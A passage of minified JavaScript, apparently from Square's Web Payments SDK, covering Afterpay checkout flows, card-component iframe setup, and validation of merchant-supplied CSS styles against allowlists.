Xr("PaymentRequest",Br.AFTERPAY_SHIPPING_ADDRESS_CHANGED)),t.reject("SERVICE_UNAVAILABLE"),void this.afterpayLibrary.close();var n,r,i,o,a=this.req;this.metricsHandler.logEvent("SHIPPING_ADDRESS_CHANGE:OK"),this.req.dispatchEvent(Br.AFTERPAY_SHIPPING_ADDRESS_CHANGED,{contactOrOption:(n=e,o=[],[n.address1,n.address2].forEach((e=>{void 0!==e&&o.push(e)})),n.name&&([r,i]=n.name.split(/\s(?=\S+$)/)),{addressLines:o,city:n.suburb,countryCode:n.countryCode,familyName:i,givenName:r,phone:n.phoneNumber,postalCode:n.postcode,state:n.state})},(e=>{if(void 0===e.error)if(e.shippingErrors)t.reject("SHIPPING_ADDRESS_UNRECOGNIZED");else{var n=cl.shippingOptions(e,a);t.resolve(n)}else t.reject("SHIPPING_ADDRESS_UNSUPPORTED")}))}emitTokenizationResult(e,t){0===this.onTokenizeCallbacks.length?this.tokenizationBuffer.push({error:t,result:e}):this.onTokenizeCallbacks.forEach((n=>{n(e,t)}))}buildInstantWalletTokenPayload(e,t){return{afterpayData:{afterpayToken:e,buyerAmount:t},clientID:this.session.applicationId,instanceID:this.session.instanceId,locationID:this.locationID,paymentMethodTrackingID:this.context.getPaymentMethodTrackingId(),requestBillingContact:this.req.requestBillingContact,requestShippingContact:this.req.requestShippingContact,sessionID:this.session.sessionId,websdkVersion:qr.VERSION}}buildCheckoutPayload(){var e,t={amount:cl.totalAmount(this.req),applicationID:this.session.applicationId,discounts:[],locationID:this.locationID,popupOriginUrl:this.session.sourceUrl};if(this.req.lineItems&&(t.items=cl.buildLineItems(this.req.lineItems,this.req.currencyCode)),this.req.discounts&&(t.discounts=cl.buildDiscounts(this.req.discounts,this.req.currencyCode)),this.req.requestShippingContact?e=this.req.shippingContact:this.req.pickupContact&&(e=this.req.pickupContact),void 0!==e){var n=ll(e);if(!n.isValid)throw new ai(n.issues.map((e=>[e.propertyPath,e.expected])));t.shipping=cl.buildAfterpayContact(e)}return t}totalMoney(){return{amount:lo.paymentRequestAmountToMoneyAmount(this.req.total.amount,this.req.currencyCode),currency:this.req.currencyCode}}openPaymentModal(){var e=this;return Sl((function*(){e.afterpayLibrary.open();var t=yield new Promise(((t,n)=>{e.commenceCheckout({reject:n,resolve:t})}));e.afterpayLibrary.transfer(El({token:t},e.transferOptions))}))()}initializeAfterpayPopup(e){var t=this.commenceCheckout.bind(this),n=this.completeCheckout.bind(this),r=document.createElement("div");r.id="sq-afterpay-dummy-element-".concat(ps()),r.style.visibility="hidden",e.appendChild(r),this.transferOptions={buyNow:this.buyNowOption,shippingOptionRequired:this.req.requestShippingContact},this.req.requestShippingContact||this.req.pickupContact||(this.transferOptions.addressMode="NO_ADDRESS");var i,o,a={addressMode:this.transferOptions.addressMode,countryCode:this.req.countryCode,onCommenceCheckout:(o=Sl((function*(e){yield t(e)})),function(e){return o.apply(this,arguments)}),onComplete:(i=Sl((function*(e){var{data:t}=e;yield n(t)})),function(e){return i.apply(this,arguments)}),shippingOptionRequired:this.req.requestShippingContact,target:"#".concat(r.id)};this.req.requestShippingContact?(a.onShippingAddressChange=this.onShippingAddressChange.bind(this),this.context.getFeatureFlagValues().can_use_afterpay_on_shipping_options_changed&&this.req.hasEventListener(Br.AFTERPAY_SHIPPING_OPTION_CHANGED)?a.onShippingOptionChange=this.onShippingOptionChange.bind(this):a.onShippingOptionChange=this.onShippingOptionChangeLegacy.bind(this)):this.req.pickupContact&&(this.transferOptions.pickup=!0),this.afterpayLibrary.initializeForPopup(a),e.removeChild(r)}detachElement(e,t){this.afterpayLibrary.close(),this.element&&(this.element.innerHTML=""),this.element=null,this.tokenizationBuffer=[],this.onTokenizeCallbacks=[],this.status=e,this.metricsHandler.logConfigurationEvent(t)}}var wl=function(){var e,t,{messaging:n,marketplace:r}=(e=qr.env,null!==(t=zu[e])&&void 0!==t?t:zu.staging);return Promise.all([Vs.load("afterpay",{src:r},"AfterPay"),Vs.load("afterpay-messaging",{src:n},"Afterpay")])};function Pl(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function Tl(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){Pl(o,r,i,a,s,"next",e)}function s(e){Pl(o,r,i,a,s,"throw",e)}a(void 0)}))}}var Al=class extends Ls{constructor(e){super(e),this.tokenize=this.withErrorHandling(this.tokenize.bind(this),"tokenize"),this.attach=this.withErrorHandling(this.attach.bind(this),"attach")}attach(e){var t=this;return Tl((function*(){t.throwIfDestroyedOrAlreadyAttached(),t.status=Ss.ATTACHED;try{Eu(e)}catch(e){throw t.status=Ss.DETACHED,e}return Promise.resolve()}))()}tokenize(e){var t=this;return Tl((function*(){return t.throwIfDestroyed(),Promise.resolve({status:"OK",token:"fake_bank_token"})}))()}destroy(){var e=this;return Tl((function*(){return e.status=Ss.DESTROYED,Promise.resolve(!0)}))()}};class Dl extends Ls{registerPayment(e,t){console.log("Running registerPayment on nonce ".concat(e,", paymentId ").concat(t))}attach(e){var t=Eu(e);return console.log("Running attach on container ".concat(t.id)),Promise.resolve()}}var Nl=["style"],Rl=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=document.createElement("iframe");return new Promise(((i,o)=>{r.onerror=e=>{o(new Co(e))},r.onload=()=>{n||i(r)};var{style:a}=e,s=function(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}(e,Nl);Object.entries(s).forEach((e=>{var[t,n]=e;void 0!==n&&r.setAttribute(t,n)})),void 0!==a&&Object.entries(a).forEach((e=>{var[t,n]=e;r.style.setProperty(t,n,"important")})),t?t.appendChild(r):document.body.appendChild(r)}))},kl=function(e){for(;e.firstChild;)e.removeChild(e.firstChild)};function xl(e,t,n){switch(e){case Ir.CARD_NUMBER:return t.paymentMethods.cards.errors.cardNumberError;case Ir.CVV:return t.paymentMethods.cards.errors.cvvError;case Ir.EXPIRATION_DATE:return t.paymentMethods.cards.errors.expirationDateError;case Ir.POSTAL_CODE:return t.paymentMethods.cards.errors.postalCodeErrors[n];case wr.GIFT_CARD_NUMBER:return t.paymentMethods.giftCards.errors.giftCardNumberError;default:return""}}function Ll(e,t,n){switch(e){case Ir.CARD_NUMBER:return t.paymentMethods.cards.helperText.cardNumber;case Ir.CVV:return t.paymentMethods.cards.helperText.cvv;case Ir.EXPIRATION_DATE:return t.paymentMethods.cards.helperText.expirationDate;case Ir.POSTAL_CODE:return t.paymentMethods.cards.helperText.postalCodes[n];case wr.GIFT_CARD_NUMBER:return t.paymentMethods.giftCards.helperText.giftCardNumber;default:return""}}class Ml{constructor(e,t){this.errorList=new Set,this.focusedInput=void 0,this.fieldOrdering=e,this._postalCountry=null!=t?t:"US"}get postalCountry(){return this._postalCountry}setErrorOnField(e){this.errorList.add(e)}removeErrorFromField(e){this.errorList.delete(e)}setFocusOnField(e){this.focusedInput=e}removeFocusFromField(e){this.focusedInput===e&&(this.focusedInput=null)}setPostalCountry(e){this._postalCountry=e}hasFocus(){return null!==this.focusedInput&&void 0!==this.focusedInput}hasError(){return this.errorList.size>0}fieldHelperMessage(e){if(0===this.errorList.size)return{fieldName:this.focusedInput,isError:!1,message:Ll(this.focusedInput,e,this.postalCountry)};var t=this.fieldOrdering.find((e=>this.errorList.has(e)));return{fieldName:t,isError:!0,message:xl(t,e,this.postalCountry)}}}var jl=["top","right","bottom","left"],Ul={ASPECT_RATIO:/^\d+\/\d+$/,HEX:/^#([\dA-Fa-f]{3}|[\dA-Fa-f]{6})$/,NEGATIVE_EM:/^-\d*\.?\d+em$/,NEGATIVE_PERCENT:/^\d*\.?\d+%$/,NEGATIVE_PT:/^-\d*\.?\d+pt$/,NEGATIVE_PX:/^-\d*\.?\d+px$/,POSITIVE_EM:/^\d*\.?\d+em$/,POSITIVE_PERCENT:/^\d*\.?\d+%$/,POSITIVE_PT:/^\d*\.?\d+pt$/,POSITIVE_PX:/^\d*\.?\d+px$/,POSITIVE_RESOLUTION:/^\d*\.?\d+(?:dpi|dpcm|dppx|x)$/,RGB:/^rgb\((\s*\d{1,3},){2}\s*\d{1,3}\)$/,RGBA:/^rgba\((\s*\d{1,3},){3}\s*(1|0*.\d*)\)$/},Hl=/\s(?![^(]*\))/,ql=new Set(["screen","all","print","speech"]),Fl=new Set(["and"]),Bl=new Set(["not","only"]),Gl=new Set(["portrait","landscape"]),Vl=new Set(["xx-small","x-small","small","medium","large","x-large","xx-large"]),zl=new Set(["aliceblue","antiquewhite","aqua","aquamarine","azure","beige","bisque","black","blanchedalmond","blue","blueviolet","brown","burlywood","cadetblue","chartreuse","chocolate","coral","cornflowerblue","cornsilk","crimson","cyan","darkblue","darkcyan","darkgoldenrod","darkgray","darkgrey","darkgreen","darkkhaki","darkmagenta","darkolivegreen","darkorange","darkorchid","darkred","darksalmon","darkseagreen","darkslateblue","darkslategray","darkslategrey","darkturquoise","darkviolet","deeppink","deepskyblue","dimgray","dimgrey","dodgerblue","firebrick","floralwhite","forestgreen","fuchsia","gainsboro","ghostwhite","gold","goldenrod","gray","grey","green","greenyellow","honeydew","hotpink","indianred","indigo","ivory","khaki","lavender","lavenderblush","lawngreen","lemonchiffon","lightblue","lightcoral","lightcyan","lightgoldenrodyellow","lightgray","lightgrey","lightgreen","lightpink","lightsalmon","lightseagreen","lightskyblue","lightslategray","lightslategrey","lightsteelblue","lightyellow","lime","limegreen","linen","magenta","maroon","mediumaquamarine","mediumblue","mediumorchid","mediumpurple","mediumseagreen","mediumslateblue","mediumspringgreen","mediumturquoise","mediumvioletred","midnightblue","mintcream","mistyrose","moccasin","navajowhite","navy","oldlace","olive","olivedrab","orange","orangered","orchid","palegoldenrod","palegreen","paleturquoise","palevioletred","papayawhip","peachpuff","peru","pink","plum","powderblue","purple","rebeccapurple","red","rosybrown","royalblue","saddlebrown","salmon","sandybrown","seagreen","seashell","sienna","silver","skyblue","slateblue","slategray","slategrey","snow","springgreen","steelblue","tan","teal","thistle","tomato","transparent","turquoise","violet","wheat","white","whitesmoke","yellow","yellowgreen"]),$l=new Set([100,200,300,400,500,600,700,800,900]),Yl=new Set(["100","200","300","400","500","600","700","800","900","normal","bold","bolder","lighter"]),Wl=new Set(["normal"]),Kl=new Set(["smaller","larger"]),Jl=new Set(["andale mono","arial","arial black","arial narrow","arial rounded mt bold","avant garde","baskerville","big caslon","bodoni mt","book antiqua","brush script mt","calibri","calisto mt","cambria","candara","century gothic","charcoal","comic sans ms","consolas","copperplate","copperplate gothic light","courier","courier new","cursive","didot","fantasy","franklin gothic medium","futura","garamond","geneva","georgia","gill sans","goudy old style","helvetica","helvetica neue","hoefler text","impact","lucida bright","lucida console","lucida grande","lucida sans unicode","lucida sans typewriter","monaco","monospace","optima","palatino","palatino linotype","papyrus","perpetua","rockwell","rockwell extra bold","sans-serif","segoe ui","serif","square market","square sans text","tahoma","times","times new roman","trebuchet ms","verdana"]),Xl=new Set(["none","antialiased","subpixel-antialiased"]),Zl=new Set(["grayscale","auto"]),Ql=new Set(["none"]);function ed(e){return e.split(/, ?(?![^(]*\))/).every((e=>function(e){if("none"===e)return!0;var t=e.split(/ (?![^(]*\))/),n=0;if("inset"===t[0]&&(t.shift(),n+=1),"inset"===t[t.length-1]){if(n>0)return!1;t.pop()}for(var r=0;r<2;r+=1){var i=t.shift();if(void 0===i||!ad(i))return!1}switch(t.length){case 0:return!0;case 1:return ud(t[0])||cd(t[0]);case 2:return cd(t[0])&&(ud(t[1])||sd(t[1]));case 3:return cd(t[0])&&sd(t[1])&&ud(t[2]);default:return!1}}(e)))}function td(e){return["border-box","content-box"].includes(e)}function nd(e){return e.split(" ").every((e=>function(e){return 0===Number(e)||bd(e)||Id(e)}(e)))}function rd(e){var t=e.split(" ");return!(0===t.length||t.length>4)&&t.every(id)}function id(e){return 0===Number(e)||bd(e)||Id(e)}function od(e){return 0===Number(e)||bd(e)||Id(e)||Sd(e)||Od(e)}function ad(e){return 0===Number(e)||_d(e)||Cd(e)}function sd(e){return 0===Number(e)||_d(e)||Cd(e)}function cd(e){return 0===Number(e)||bd(e)||Id(e)}function ud(e){return function(e){return zl.has(e.toLowerCase())}(e)||function(e){return Ul.HEX.test(e)}(e)||function(e){return Ul.RGB.test(e)}(e)||function(e){return Ul.RGBA.test(e)}(e)}function ld(e){return function(e){return Vl.has(e.toLowerCase())}(e)||function(e){return Kl.has(e.toLowerCase())}(e)||bd(e)||wd(e)||Id(e)||Pd(e)}function dd(e){return null!==e&&e.split(", ").every((e=>{return t=e.toLowerCase().trim().replace(/["']+/g,""),Jl.has(t);var t}))}function hd(e){var t=Number(e);return Number.isNaN(t)?Yl.has(e.toLowerCase()):$l.has(t)}function pd(e){return"normal"===e||Cd(e)||function(e){return wd(e)||function(e){return Ul.NEGATIVE_PT.test(e)}(e)}(e)||_d(e)}function fd(e){var t=Number(e);return!Number.isNaN(t)&&t>=0||Wl.has(e)||Id(e)||bd(e)||wd(e)||Pd(e)}function md(e){return Xl.has(e)}function gd(e){return Zl.has(e)}function vd(e){return Ql.has(e)}function yd(e){if(null===e)return!1;var t=e.toString().split(" ");return!(t.length>4)&&t.every((e=>function(e){return bd(e)||Id(e)||Pd(e)||0===Number(e)}(e)))}function Ed(e){if(!e.startsWith("(")||!e.endsWith(")"))return!1;var t=e.slice(1,-1),[n,r]=t.split(/: */);switch(n){case"width":case"min-width":case"max-width":case"height":case"min-height":case"max-height":case"device-width":case"min-device-width":case"max-device-width":case"device-height":case"min-device-height":case"max-device-height":return bd(r)||Id(r)||Pd(r);case"resolution":case"min-resolution":case"max-resolution":return function(e){return Ul.POSITIVE_RESOLUTION.test(e)}(r);case"aspect-ratio":case"min-aspect-ratio":case"max-aspect-ratio":case"device-aspect-ratio":case"min-device-aspect-ratio":case"max-device-aspect-ratio":return function(e){return Ul.ASPECT_RATIO.test(e)}(r);case"color":case"color-index":case"monochrome":return void 0===r;case"min-color":case"max-color":case"min-color-index":case"max-color-index":case"min-monochrome":case"max-monochrome":return function(e){return Number(e)>=0}(r);case"orientation":return function(e){return Gl.has(e)}(r);default:return!1}}function _d(e){return bd(e)||Sd(e)}function bd(e){return Ul.POSITIVE_PX.test(e)}function Sd(e){return Ul.NEGATIVE_PX.test(e)}function Cd(e){return Id(e)||Od(e)}function Id(e){return Ul.POSITIVE_EM.test(e)}function Od(e){return Ul.NEGATIVE_EM.test(e)}function wd(e){return Ul.POSITIVE_PT.test(e)}function Pd(e){return Ul.POSITIVE_PERCENT.test(e)}var Td=function(e,t){var n=(e=>{switch(e){case"border-color":case"background-color":case"color":case"-webkit-text-fill-color":return ud;case"-webkit-box-shadow":case"box-shadow":return ed;case"box-sizing":return td;case"font-family":return dd;case"font-size":return ld;case"font-weight":return hd;case"letter-spacing":return pd;case"line-height":return fd;case"padding":return yd;case"-webkit-font-smoothing":return md;case"-moz-osx-font-smoothing":return gd;case"display":return vd;case"border-radius":return nd;case"border-width":return rd;case"top":case"bottom":case"left":case"right":return od;case"width":return function(e){return""!==e};default:return}})(e);return!0===(null==n?void 0:n(t))||function(e){return["unset","inherit","revert","initial"].includes(e)}(t)?t:""},Ad=function(e){return!!(t=e).startsWith("@media")&&t.slice(7,t.length).split(/, */).every((e=>{var t=e.split(Hl);if(0===t.length)return!1;var n=0;if(!t[0].startsWith("(")){var r=0;if(Bl.has(t[0])&&(r=1),t.length===r+1)return ql.has(t[r]);if(!ql.has(t[r])||!Fl.has(t[r+1]))return!1;n=2+r}if((t.length-n)%2==0)return!1;for(var[i,o]of Object.entries(t.slice(n)))if(!(Number(i)%2==0?Ed(o):Fl.has(o)))return!1;return!0}));var t};function Dd(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(n.length>0&&!n.includes(e))throw new Pi(e);var i=lo.cssProperty(e),o=Td(i,t);if(0===o.length)throw new Ti(e,t);return r&&(o+=" !important"),lo.formatCSSKeyValuePair(i,o)}function Nd(e,t,n){var r,i=[],o=[],a=new Set(null!==(r=e.excludeProperties)&&void 0!==r?r:[]);for(var[s,c]of Object.entries(t))if(!a.has(s))try{i.push(Dd(s,null!=c?c:"",n))}catch(e){(e instanceof Pi||e instanceof Ti)&&o.push(e)}if(o.length>0)throw new Di(o);return Object.fromEntries(e.toSelectors.map((function(e){return[e,i]})))}function Rd(e,t,n){var r={},i=[];if(e.forEach((function(e){var{property:o,setAsImportant:a,toProperty:s,toSelectors:c,transformPropertyValue:u}=e,l=t[o];if(lo.isNonBlankString(l)){var d=u?u(l):l;try{var h=Dd(null!=s?s:o,d,void 0!==s?[...n,s]:n,a);c.forEach((e=>{e in r||(r[e]=[]),r[e].push(h)}))}catch(e){(e instanceof Pi||e instanceof Ti)&&i.push(e)}}})),i.length>0)throw new Di(i);return r}var kd=function(e,t){var n=t.split(" ");switch(n.length){case 1:return n[0];case 2:switch(e){case"top":case"bottom":return n[0];default:return n[1]}case 3:switch(e){case"top":return n[0];case"bottom":return n[2];default:return n[1]}case 4:switch(e){case"top":return n[0];case"right":return n[1];case"bottom":return n[2];case"left":return n[3];default:return""}default:return""}},xd=function e(t,n,r){var i,o=arguments.length>3&&void 0!==arguments[3]&&arguments[3],a=[],s=[...Object.keys(n.selectorMappings),...Object.keys(null!==(i=n.selectorPropertyMappings)&&void 0!==i?i:{})],c=new Set(s),u=new Set(Object.values(r));Object.keys(t).forEach((e=>{u.has(e)||function(e,t){return!t&&Ad(e)}(e,o)||a.push(new Ai(e))}));var l={};function d(e){for(var[t,n]of Object.entries(e))t in l||(l[t]=[]),l[t].push(...n)}for(var h of c){var p,f,m,g,v=t[h],y=null!==(p=n.allowedAttributes[h])&&void 0!==p?p:[],E=null!==(f=n.selectorMappings[h])&&void 0!==f?f:[],_=null!==(m=null===(g=n.selectorPropertyMappings)||void 0===g?void 0:g[h])&&void 0!==m?m:[];if(v){try{d(Nd(E,v,y))}catch(e){e instanceof Di&&a.push(...e.errors)}try{d(Rd(_,v,y))}catch(e){e instanceof Di&&a.push(...e.errors)}}}if(Object.keys(t).filter((e=>!c.has(e)&&Ad(e))).forEach((i=>{try{var o=e(t[i],n,r,!0);l[i]=[o]}catch(e){e instanceof Di&&a.push(...e.errors)}})),a.length>0)throw new Di(a);return function(e){var t=[];for(var[n,r]of Object.entries(e))r&&r.length>0&&t.push("\n      ".concat(n," { ").concat(r.join(" ")," }\n      "));return t.join("")}(l)},Ld="sq-card-iframe-container",Md="sq-card-wrapper",jd="sq-card-component",Ud="sq-card-message",Hd="sq-card-message-error",qd="sq-card-message-no-error",Fd="sq-visible",Bd=".".concat(Md),Gd=".".concat(jd),Vd=".".concat(Ld),zd="".concat(Bd).concat(Iu),$d="".concat(Bd).concat(Ou),Yd="".concat(Bd," ").concat(Gd),Wd="".concat(Bd," ").concat(Vd),Kd="".concat(zd," ").concat(Vd),Jd="".concat($d," ").concat(Vd),Xd=".sq-card-message-error::before",Zd=".sq-card-message-no-error::before",Qd="".concat(Vd).concat("::before"),eh=["borderWidth"];function th(e){var t=["".concat(e).concat(Ou," ").concat(Qd),"".concat(e).concat(Iu," ").concat(Qd)];return jl.map((e=>{return{property:"borderWidth",toProperty:e,toSelectors:t,transformPropertyValue:(n=e,function(e){var t=kd(n,e);return t.startsWith("0")?t:"-".concat(t)})};var n}))}function nh(e,t){return xd(e,function(e){var t="#".concat(e);return{allowedAttributes:{[Or.CARD_COMPONENT]:$i,[Or.CARD_COMPONENT_FOCUS]:Yi,[Or.CARD_COMPONENT_ERROR]:Yi,[Or.CARD_INPUT_HELPER_TEXT]:Wi,[Or.CARD_INPUT_HELPER_ICON]:Ki,[Or.CARD_INPUT_ERROR_TEXT]:Wi,[Or.CARD_INPUT_ERROR_ICON]:Ki},selectorMappings:{[Or.CARD_COMPONENT]:{toSelectors:["".concat(t).concat(Wd)]},[Or.CARD_COMPONENT_FOCUS]:{excludeProperties:eh,toSelectors:["".concat(t).concat(Kd)]},[Or.CARD_COMPONENT_ERROR]:{excludeProperties:eh,toSelectors:["".concat(t).concat(Jd)]},[Or.CARD_INPUT_HELPER_TEXT]:{toSelectors:["".concat(t," ").concat(".sq-card-message-no-error")]},[Or.CARD_INPUT_HELPER_ICON]:{toSelectors:["".concat(t," ").concat(Zd)]},[Or.CARD_INPUT_ERROR_TEXT]:{toSelectors:["".concat(t," ").concat(".sq-card-message-error")]},[Or.CARD_INPUT_ERROR_ICON]:{toSelectors:["".concat(t," ").concat(Xd)]}},selectorPropertyMappings:{[Or.CARD_INPUT]:[{property:"backgroundColor",toSelectors:["".concat(t).concat(Wd)]}],[Or.CARD_COMPONENT]:[{property:"borderRadius",toSelectors:["".concat(t," ").concat(Qd),"".concat(t).concat(Yd)]},{property:"borderWidth",toProperty:"width",toSelectors:["".concat(t).concat(Wd)],transformPropertyValue:e=>function(e){var t=["left","right"].map((t=>{var n=kd(t,e);return"0"===n&&(n="0px"),n})).join(" + ");return"calc(100% - (".concat(t,"))")}(e)},...th(t)],[Or.CARD_COMPONENT_ERROR]:[{property:"borderColor",toSelectors:["".concat(t).concat(Ou," ").concat(Qd)]},{property:"borderWidth",toSelectors:["".concat(t).concat(Ou," ").concat(Qd)]}],[Or.CARD_COMPONENT_FOCUS]:[{property:"borderColor",toSelectors:["".concat(t).concat(Iu," ").concat(Qd)]},{property:"borderWidth",toSelectors:["".concat(t).concat(Iu," ").concat(Qd)]}],[Or.CARD_INPUT_ERROR_ICON]:[{property:"color",toProperty:"backgroundColor",toSelectors:["".concat(t," ").concat(Xd)]}],[Or.CARD_INPUT_HELPER_ICON]:[{property:"color",toProperty:"backgroundColor",toSelectors:["".concat(t," ").concat(Zd)]}]}}}(t),Or)}function rh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ih(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?rh(Object(n),!0).forEach((function(t){oh(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):rh(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function oh(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ah(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function sh(e,t,n){return ch.apply(this,arguments)}function ch(){var e;return e=function*(e,t,n){try{e.metricsHandler.logEvent("OSA_VERIFICATION:START");var r=function(e){if("STORE"===e.intent)return e;var t,n,r=ih({},e);return"total"in r?(t=lo.moneyAmountToPaymentRequestAmount(r.total.amount,r.total.currencyCode),({currencyCode:n}=r.total),delete r.total):({amount:t,currencyCode:n}=r),ih(ih({},r),{},{amount:t,currencyCode:n})}(t),i=yield e.analyticsBackend.verifyBuyer(n,r);return e.metricsHandler.logEvent("OSA_VERIFICATION:OK"),i}catch(t){if(e.metricsHandler.logEvent("OSA_VERIFICATION:ERROR"),ii(t))throw new Ni([wo]);throw t}},ch=function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){ah(o,r,i,a,s,"next",e)}function s(e){ah(o,r,i,a,s,"throw",e)}a(void 0)}))},ch.apply(this,arguments)}function uh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function lh(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var dh=/^-?[0-9]+(\.[0-9]+)?$/;function hh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ph(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?hh(Object(n),!0).forEach((function(t){fh(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):hh(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function fh(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function mh(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function gh(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){mh(o,r,i,a,s,"next",e)}function s(e){mh(o,r,i,a,s,"throw",e)}a(void 0)}))}}function vh(e,t){return void 0!==t?{status:Yr,token:"".concat(e,"#").concat(t)}:{status:Yr,token:e}}function yh(e){return"".concat("single-card-wrapper","-").concat(e)}function Eh(e,t){var n=function(e){return"".concat("sq-single-card-custom-styles","-").concat(e)}(t),r=document.getElementById(n);null===r&&((r=document.createElement("style")).id=n,document.head.appendChild(r)),r.innerHTML=nh(e,yh(t))}function _h(e){var t={includeInputLabels:e=>"boolean"==typeof e,postalCode:e=>"string"==typeof e,style:e=>"object"==typeof e};Object.entries(e).forEach((e=>{var[n,r]=e;if(!(n in t))throw new di(n);if(!t[n](r))throw new hi(n,$o(r))}))}var bh=class extends Ls{constructor(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};super(e),this.methodType=Gr.CARD,this.updateCardDetailText=()=>{if(this.cardDetail){var{message:e,isError:t}=this.fieldState.fieldHelperMessage(this.context.getLocaleString());this.cardDetail.classList.toggle(Hd,t),this.cardDetail.classList.toggle(qd,!t),this.cardDetail.textContent!==e&&(this.cardDetail.textContent=e),this.cardDetail.classList.toggle(Fd,e.length>0)}},this.onResize=e=>{var t;if(this.iframe&&this.wrapperElement&&this.iframeContainer&&(this.lastResizeWidth=this.iframe.clientWidth,void 0===this.currentResizeTimeout)){var n=e=>{if(this.wrapperElement&&this.iframe&&this.iframeContainer){var t=this.inputLabelsIncluded?62:48;e<=482&&(t=2*t+1),this.iframeContainer.style.height="".concat(Math.round(t),"px"),this.iframe.height="".concat(Math.round(t),"px")}};n(null!==(t=this.lastResizeWidth)&&void 0!==t?t:0),this.currentResizeTimeout=window.setTimeout((()=>{var e;n(null!==(e=this.lastResizeWidth)&&void 0!==e?e:0),this.currentResizeTimeout=void 0}),100)}},this.id=ps(),this.iframeName="".concat("single-card","-").concat(this.id),this.paymentMessenger=new Xc(this.context),this.tokenizeInProcess=!1,this.inputLabelsIncluded=Boolean(t.includeInputLabels),this.initializeMessageBus(),this.fieldState=new Ml([Ir.CARD_NUMBER,Ir.EXPIRATION_DATE,Ir.CVV,Ir.POSTAL_CODE],"US"),this.context.addLocaleChangedListener(this.updateCardDetailText),_h(t),this.initialOptions=t,this.attach=this.withErrorHandling(this.attach.bind(this),"attach"),this.configure=this.withErrorHandling(this.configure.bind(this),"configure"),this.tokenize=this.withErrorHandling(this.tokenize.bind(this),"tokenize")}configure(){var e=arguments,t=this;return gh((function*(){var n=e.length>0&&void 0!==e[0]?e[0]:{};t.throwIfDestroyedOrNotAttached(),_h(n),t.metricsHandler.logConfigurationEvent("CONFIG_UPDATED",n),void 0!==n.includeInputLabels&&(t.inputLabelsIncluded=Boolean(n.includeInputLabels),t.onResize()),void 0!==n.style&&Eh(n.style,t.id),yield t.paymentMessenger.request("configure",{includeInputLabels:t.inputLabelsIncluded,postalCode:n.postalCode,style:n.style,type:t.methodType})}))()}attach(e){var t=this;return gh((function*(){t.throwIfDestroyedOrAlreadyAttached(),t.status=Ss.ATTACHED,t.metricsHandler.logConfigurationEvent("CONFIGURED",t.initialOptions);try{var n=Eu(e);t.attachPromise=t.buildElementOnIframe(n),yield t.attachPromise,t.attachPromise=void 0,t.throwIfDestroyed(),t.element=n,window.addEventListener("resize",t.onResize),t.showCardElement(),t.onResize()}catch(e){throw t.status=Ss.DETACHED,e}}))()}detach(){return this.throwIfDestroyed(),this.detachElement(Ss.DETACHED,"DETACHED")}destroy(){var e=this;return gh((function*(){if(e.status===Ss.DESTROYED)return!1;var t=yield e.detachElement(Ss.DESTROYED,"DESTROYED");return e.context.removeLocaleChangedListener(e.updateCardDetailText),t}))()}focus(e){var 